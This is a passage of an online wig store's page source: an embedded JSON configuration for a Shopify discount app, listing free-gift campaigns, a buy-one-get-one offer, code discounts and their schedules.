  <script id="kite-app-data" type="application/json" data-json="{&quot;userData&quot;:{&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;storefrontAccessToken&quot;:&quot;60214360e44b0befab43ecb13174b73c&quot;,&quot;countryCode&quot;:&quot;US&quot;,&quot;countryName&quot;:&quot;United States&quot;,&quot;currency&quot;:&quot;USD&quot;,&quot;currencyInfo&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2},&quot;customSettings&quot;:{&quot;initialModalPopupCnt&quot;:0,&quot;disableCartSettings&quot;:false,&quot;addToCartBtnSelectors&quot;:null,&quot;checkoutBtnSelectors&quot;:null,&quot;customStyle&quot;:null,&quot;addAfterAddTocartBtn&quot;:false,&quot;addAftercheckoutBtn&quot;:false,&quot;disableApp&quot;:false,&quot;redirectToCartAfterBogoAddition&quot;:null,&quot;redirectToCheckoutAfterBogoAddition&quot;:true,&quot;languageMode&quot;:&quot;SINGLE&quot;,&quot;isRegionalLocaleUrlRequiredForHref&quot;:true,&quot;fireNewSideCartRefreshCodeFirst&quot;:true,&quot;considerRequestListenerData&quot;:true,&quot;fetchDataForFirstRenderInFreeGiftOnCartPage&quot;:true,&quot;useListenForXmlHttpApiCallsV2&quot;:true},&quot;createdAt&quot;:&quot;2025-06-18T01:59:49.719Z&quot;,&quot;isSubscription&quot;:{&quot;name&quot;:&quot;Yearly-Shopify-Pro-Feb25&quot;},&quot;isAppLevelMetafieldCreated&quot;:true,&quot;isUseAppLevelMetafieldDisabled&quot;:false,&quot;multipleCurrenciesInfo&quot;:{&quot;USD&quot;:{&quot;code&quot;:&quot;USD&quot;,&quot;symbol&quot;:&quot;$&quot;,&quot;thousandsSeparator&quot;:&quot;,&quot;,&quot;decimalSeparator&quot;:&quot;.&quot;,&quot;symbolOnLeft&quot;:true,&quot;spaceBetweenAmountAndSymbol&quot;:false,&quot;decimalDigits&quot;:2}}},&quot;languageData&quot;:null,&quot;promotionCampaigns&quot;:[{&quot;_id&quot;:&quot;68526803953020d0e4e93d2a&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;name&quot;:&quot;Surprise Gift Spree&quot;,&quot;freeGiftProduct&quot;:[],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;isAutoAdd&quot;:true,&quot;multiLanguageEnable&quot;:false,&quot;discountSettings&quot;:{&quot;mode&quot;:&quot;AUTOMATIC&quot;},&quot;isCampaignUrlEnabled&quot;:false,&quot;freeGiftEligibility&quot;:&quot;ALL_PRODUCTS&quot;,&quot;rulesList&quot;:[{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;6610466242643&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/6610466242643&quot;,&quot;handle&quot;:&quot;baisi-wig-free-gift-package&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;39447541514323&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/39447541514323&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/freegift-product-gift-buy-hair-get-free-gifts-buy-hair-get-free-gifts-1170318556.png?v=1748350143&quot;}],&quot;title&quot;:&quot;BUY HAIR GET FREE GIFTS!!&quot;,&quot;id&quot;:&quot;gid://shopify/Product/6610466242643&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;},{&quot;ruleType&quot;:&quot;SPEND_X&quot;,&quot;minimumCartValue&quot;:&quot;20&quot;,&quot;freeGiftProduct&quot;:[{&quot;productId&quot;:&quot;7810996863059&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Product/7810996863059&quot;,&quot;handle&quot;:&quot;buy-hair-get-free-gifts-copy&quot;,&quot;variants&quot;:[{&quot;variantId&quot;:&quot;43598804058195&quot;,&quot;variantGraphqlId&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;,&quot;variantImage&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;,&quot;variantTitle&quot;:&quot;Default Title&quot;,&quot;variantPrice&quot;:&quot;0.01&quot;,&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;price&quot;:&quot;0.01&quot;,&quot;id&quot;:&quot;gid://shopify/ProductVariant/43598804058195&quot;}],&quot;hasOnlyDefaultVariant&quot;:true,&quot;images&quot;:[{&quot;originalSrc&quot;:&quot;https://cdn.shopify.com/s/files/1/1942/4763/files/c1d6edacd968f76a286487c4d026745e.png?v=1769154220&quot;}],&quot;title&quot;:&quot;A Free Wig, Send At Random&quot;,&quot;id&quot;:&quot;gid://shopify/Product/7810996863059&quot;}],&quot;discountOfferedOnFreeGift&quot;:{&quot;type&quot;:&quot;percentage&quot;,&quot;value&quot;:&quot;100&quot;},&quot;maxQuantity&quot;:&quot;1&quot;}],&quot;configuration&quot;:{&quot;globalConfig&quot;:{&quot;conditionFulFilled&quot;:{&quot;title&quot;:&quot;Wohoo! Gift Added to your Cart!&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_added_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;Many Gifts to be Won Across the Store!&quot;,&quot;subtitle&quot;:&quot;Expand to view the gifts!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_prompt_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;},&quot;conditionInProgress&quot;:{&quot;title&quot;:&quot;Congratulations You Have Unlocked Free Gift!&quot;,&quot;subtitle&quot;:&quot;Expand to claim the benefits!&quot;,&quot;icon&quot;:&quot;https://d1cjetlwgplgi5.cloudfront.net/public/Gift_select_blk.webp&quot;,&quot;textColor&quot;:&quot;&quot;,&quot;backgroundColor&quot;:&quot;&quot;}},&quot;tierConfig&quot;:[{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}},{&quot;conditionNotMet&quot;:{&quot;title&quot;:&quot;{{FREE_GIFT_PRODUCT}}&quot;,&quot;subtitle&quot;:&quot;{{CURRENCY}}{{REMAINING_AMOUNT}} away to unlock!&quot;,&quot;icon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/icons/free_gift_gift_icon.png&quot;}}],&quot;addtionalFields&quot;:{&quot;claimText&quot;:&quot;Claim&quot;,&quot;claimedText&quot;:&quot;Claimed&quot;,&quot;addingText&quot;:&quot;Adding&quot;,&quot;unClaimText&quot;:&quot;Unclaim&quot;,&quot;removingText&quot;:&quot;Removing&quot;,&quot;alreadyClaimedText&quot;:&quot;Note: Only one gift can be claimed at a time!&quot;,&quot;claimedCartTitle&quot;:&quot;Congratulations! Free Gift Won!&quot;,&quot;claimedCartSubtitle&quot;:&quot;Gift Added to Bag&quot;,&quot;conditionMetCartSubtitle&quot;:&quot;Free Gift ready to claim&quot;,&quot;conditionMetButCannotClaimSubtitle&quot;:&quot;Only 1 gift can be claimed at a time&quot;,&quot;outOfStockSubtitle&quot;:&quot;Out of Stock&quot;,&quot;pillText&quot;:&quot;FREE GIFT&quot;,&quot;pillIcon&quot;:&quot;https://free-gift-app7.s3.us-east-2.amazonaws.com/public/gift_icon_0_white.svg&quot;,&quot;titleBarText&quot;:&quot;Available Free gifts&quot;}},&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;showFreeGiftNotificationSettings&quot;:{&quot;cartPage&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProduct&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollection&quot;:[],&quot;sideCart&quot;:false,&quot;specificCollectionData&quot;:[]},&quot;isEnabled&quot;:true,&quot;isMultipleFreeGiftAllowed&quot;:true,&quot;conditionsData&quot;:{&quot;conditionsOperator&quot;:&quot;OR&quot;,&quot;conditionsList&quot;:[]},&quot;widgetConfiguration&quot;:{&quot;isEnabled&quot;:true,&quot;fontConfig&quot;:{&quot;titleFontSize&quot;:&quot;16&quot;,&quot;titleFontStyle&quot;:&quot;bold&quot;,&quot;subtitleFontSize&quot;:&quot;13&quot;,&quot;subtitleFontStyle&quot;:&quot;regular&quot;,&quot;claimBtnTextFontSize&quot;:&quot;15&quot;,&quot;claimBtnTextFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontStyle&quot;:&quot;bold&quot;,&quot;titleBarFontSize&quot;:&quot;16&quot;,&quot;pillFontStyle&quot;:&quot;bold&quot;,&quot;pillFontSize&quot;:&quot;10&quot;,&quot;bodyTitleFontStyle&quot;:&quot;bold&quot;,&quot;bodyTitleFontSize&quot;:&quot;16&quot;},&quot;colorConfig&quot;:{&quot;claimBtnBgColor&quot;:&quot;#1A1A1A&quot;,&quot;claimBtnTextColor&quot;:&quot;#ffffff&quot;,&quot;borderColor&quot;:&quot;#dedede&quot;,&quot;titleColor&quot;:&quot;#000000&quot;,&quot;subtitleColor&quot;:&quot;#777575&quot;,&quot;boxBgColor&quot;:&quot;#ffffff&quot;,&quot;titleBarTextColor&quot;:&quot;#ffffff&quot;,&quot;titleBarBgColor&quot;:&quot;#1A1A1A&quot;,&quot;pillTextColor&quot;:&quot;#ffffff&quot;,&quot;pillBgColor&quot;:&quot;#1A1A1A&quot;}},&quot;urlBasedCampaign&quot;:{&quot;id&quot;:&quot;kite_campaign&quot;,&quot;url&quot;:&quot;https://hairbs.myshopify.com&quot;,&quot;value&quot;:&quot;&quot;,&quot;campaignUrl&quot;:&quot;&quot;},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-06-18&quot;,&quot;endDate&quot;:&quot;2025-06-25&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-06-18T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-06-25T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-06-17T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-06-24T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;CST&quot;},&quot;isMultiLanguageEnabled&quot;:false,&quot;isWidgetTitleBarEnabled&quot;:true,&quot;isWidgetPillEnabled&quot;:true,&quot;isWidgetExpandedByDefault&quot;:false,&quot;multiplyFreeGiftWithTrigger&quot;:true,&quot;maxQuantityForMultiplyFreeGiftWithTrigger&quot;:&quot;1&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1280695795795&quot;,&quot;title&quot;:&quot;Surprise Gift Spree&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;status&quot;:&quot;ACTIVE&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0b061c5f-997c-49ac-9eac-20da1d9e565a&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-06-18T07:17:23.416Z&quot;,&quot;updatedAt&quot;:&quot;2026-01-23T09:17:15.496Z&quot;,&quot;__v&quot;:0,&quot;MultiLanguageConfiguration&quot;:{},&quot;isWidgetDropdownPositionStatic&quot;:false,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false}}],&quot;discounts&quot;:[],&quot;boGo&quot;:[],&quot;shippingDiscount&quot;:[],&quot;customDiscount&quot;:[],&quot;unifiedWidget&quot;:[],&quot;consolidatedCustomDiscount&quot;:[{&quot;_id&quot;:&quot;6870d4b07053f21680f81839&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;templateType&quot;:&quot;DYNAMIC_BOGO&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;AUTOMATIC&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;advancedSettings&quot;:{&quot;onlyUseWidget&quot;:false},&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_BXGY_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;sZv7T4ON&quot;,&quot;discountType&quot;:&quot;FIXED_PRICE&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:true,&quot;discountValue&quot;:&quot;1&quot;,&quot;discountableSetLimit&quot;:&quot;1000&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;hwq4s6Di&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;itemCount&quot;:&quot;1&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;5IgTZE5T&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;collectionId&quot;:&quot;295123255379&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/295123255379&quot;,&quot;title&quot;:&quot;Buy 1, get the 2nd for $1&quot;,&quot;image&quot;:&quot;&quot;}]}}]}}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-07-11&quot;,&quot;endDate&quot;:&quot;2025-07-18&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-07-11T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-07-18T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-07-10T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-07-17T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;widgetSettings&quot;:{&quot;isEnabled&quot;:false,&quot;templateType&quot;:&quot;DEFAULT_HORIZONTAL&quot;,&quot;placement&quot;:&quot;AUTOMATIC&quot;,&quot;titleBar&quot;:{&quot;showOnWidget&quot;:true,&quot;conditionMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;conditionNotMetIconUrl&quot;:&quot;DISCOUNT_TAG_ICON_FILL&quot;,&quot;en&quot;:{&quot;conditionMetHeadingText&quot;:&quot;Claim your offers&quot;,&quot;conditionMetSubheadingText&quot;:&quot;&quot;,&quot;conditionNotMetHeadingText&quot;:&quot;{{DISCOUNT_VALUE}}% off on shipping&quot;,&quot;conditionNotMetSubheadingText&quot;:&quot;&quot;}},&quot;widgetBodyTextContent&quot;:{&quot;en&quot;:{&quot;addToCartButtonText&quot;:&quot;Add to Cart&quot;,&quot;selectButtonText&quot;:&quot;Select&quot;,&quot;outOfStockButtonText&quot;:&quot;Out of Stock&quot;}},&quot;styleSettings&quot;:{&quot;titleBarIconColor&quot;:&quot;#000000&quot;,&quot;widgetTextColor&quot;:&quot;#000000&quot;,&quot;widgetBackgroundColor&quot;:&quot;#ffffff&quot;,&quot;widgetBorderColor&quot;:&quot;#000000&quot;,&quot;widgetButtonColor&quot;:&quot;#000000&quot;,&quot;widgetButtonTextColor&quot;:&quot;#ffffff&quot;,&quot;widgetDropdownColor&quot;:&quot;#ECECEC&quot;,&quot;widgetTextSize&quot;:&quot;16px&quot;,&quot;widgetIconSize&quot;:&quot;24px&quot;},&quot;displaySettings&quot;:{&quot;cartPage&quot;:false,&quot;sideCart&quot;:false,&quot;productPages&quot;:false,&quot;specificProductPages&quot;:false,&quot;specificProducts&quot;:[],&quot;specificCollectionPages&quot;:false,&quot;specificCollections&quot;:[],&quot;alwaysKeepVisible&quot;:false}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountAutomaticNode/1236116865107&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;title&quot;:&quot;Buy 1, get the 2nd for  $1&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;endsAt&quot;:null,&quot;discountClasses&quot;:[&quot;PRODUCT&quot;],&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;967b5bf6-afbf-438f-988b-9f1ac0786363&quot;},&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-07-11T09:09:04.942Z&quot;,&quot;updatedAt&quot;:&quot;2025-07-11T09:13:15.674Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/41866044506195&quot;}],&quot;consolidatedCombinedDiscount&quot;:[{&quot;_id&quot;:&quot;693155de0390b25a4a47dc99&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;FZpg4Olb&quot;,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:&quot;15&quot;,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;R15&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:false,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;FIXED&quot;,&quot;discountValue&quot;:&quot;15&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;N5L3QhnS&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258734163&quot;,&quot;title&quot;:&quot;R15&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:false}},&quot;createdAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:35:26.780Z&quot;,&quot;__v&quot;:0},{&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;shopName&quot;:&quot;hairbs.myshopify.com&quot;,&quot;isDeleted&quot;:false,&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combine